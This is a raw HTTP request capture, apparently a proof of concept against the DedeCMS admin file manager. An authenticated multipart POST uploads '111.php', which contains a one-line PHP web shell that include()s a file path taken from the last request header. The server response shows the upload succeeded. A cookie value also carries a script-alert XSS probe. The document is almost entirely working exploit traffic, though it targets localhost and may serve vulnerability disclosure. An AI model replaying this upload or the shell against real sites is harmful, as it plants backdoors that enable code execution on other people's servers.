 POST /dede/file_manage_control.php HTTP/1.1
Host: localhost:1110
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+
xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------21406382783539806003779668485
Content-Length: 636
Origin: http://localhost:1110
Connection: keep-alive
Referer: http://localhost:1110/dede/file_manage_view.php?fmdo=upload&activepath=
Cookie: menuitems=1_1%2C2_1%2C3_1; Phpstorm-9dbbfc29=4d9b54b0-3f53-4e67-ae29-a3fb9f021bbb; user=
admin; name=aa%3Cscript%3Ealert%28111%29%3C%2Fscript%3E; mail=86226999%40qq.com; url=
http%3A%2F%2F127.0.0.1; XDEBUG_SESSION=18740; PHPSESSID=ubqqae1nh1pbrcjgek9metfv23; last_vtime=
1725083004; last_vtime1BH21ANI1AGD297L1FF21LN02BGE1DNG=613fbd4bd6a29f94; last_vid=admin;
last_vid1BH21ANI1AGD297L1FF21LN02BGE1DNG=1cb3f31a783dddcb; _csrf_name_bad816b8=
22f97ca1448b13ed105e52ab547e13b5; _csrf_name_bad816b81BH21ANI1AGD297L1FF21LN02BGE1DNG=
5bd66f35ef9228e6; DedeUserID=1; DedeUserID1BH21ANI1AGD297L1FF21LN02BGE1DNG=4070fec0b2589bb3;
DedeLoginTime=1725090477; DedeLoginTime1BH21ANI1AGD297L1FF21LN02BGE1DNG=61ae1059018877cb
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: iframe
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=4
-----------------------------21406382783539806003779668485
Content-Disposition: form-data; name="activepath"
-----------------------------21406382783539806003779668485
Content-Disposition: form-data; name="fmdo"
upload
-----------------------------21406382783539806003779668485
Content-Disposition: form-data; name="upfile1"; filename="111.php"
Content-Type: application/octet-stream
<?php
require_once(end(apache_request_headers()));
-----------------------------21406382783539806003779668485
DedeCMS 提示信息！
成功上传 1 个文件到:
如果你的浏览器没反应，请点击这里...